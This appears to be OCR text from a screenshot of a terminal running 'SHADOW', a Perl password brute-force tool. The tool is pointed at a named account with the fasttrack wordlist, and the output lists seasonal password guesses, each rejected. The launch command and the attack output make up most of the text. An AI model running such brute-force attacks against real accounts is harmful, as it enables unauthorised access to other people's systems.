 Remote Desktop Connection
root@blacksociety: ~/D...
File Actions Edit View Help
/var/lib/dpkg/info/wordlists.list
/var/lib/dpkg/info/wordlists.md5sums
/var/lib/dpkg/info/wordlists.postinst
/var/lib/dpkg/info/wordlists.prerm
/var/lib/dpkg/triggers/update-default-wordlist
(root💀blacksociety)-[~/Desktop/Shadow]
# perl shadow.pl hackerboyalex /usr/share/wordlists/fasttrack.txt
SHADOW
Use a legal way and Education Purpose Only
All right reserved and Developed by Hackerboyalex
http://blacksociety.in/ | https://github.com/hackerboyalex
[+] Brute Force Attacking on: hackerboyalex ...
[-] Spring2017 → Access DENIED
[-] Spring2016 → Access DENIED
[-] Spring2015 → Access DENIED
[-] Spring2014 → Access DENIED
[-] Spring2013 → Access DENIED
[-] spring2017 → Access DENIED
[-] spring2016 → Access DENIED
[-] spring2015 → Access DENIED
[-] spring2014 → Access DENIED
[-] spring2013 → Access DENIED
[-] Summer2017 → Access DENIED
[-] Summer2016 → Access DENIED
[-] Summer2015 → Access DENIED
[-] Summer2014 → Access DENIED
[-] Summer2013 → Access DENIED
[-] summer2017 → Access DENIED
[-] summer2016 → Access DENIED
[-] summer2015 → Access DENIED
[-] summer2014 → Access DENIED
[-] summer2013 → Access DENIED
[-] Autumn2017 → Access DENIED
[-] Autumn2016 → Access DENIED
[-] Autumn2015 → Access DENIED
[-] Autumn2014 → Access DENIED
[-] Autumn2013 → Access DENIED
[-] autumn2017 → Access DENIED
[-] autumn2016 → Access DENIED
[-] autumn2015 → Access DENIED
[-] autumn2014 → Access DENIED
[-] autumn2013 → Access DENIED
[-] Winter2017 → Access DENIED
[-] Winter2016 → Access DENIED
[-] Winter2015 → Access DENIED
[-] Winter2014 → Access DENIED
ests
branch 0
Update README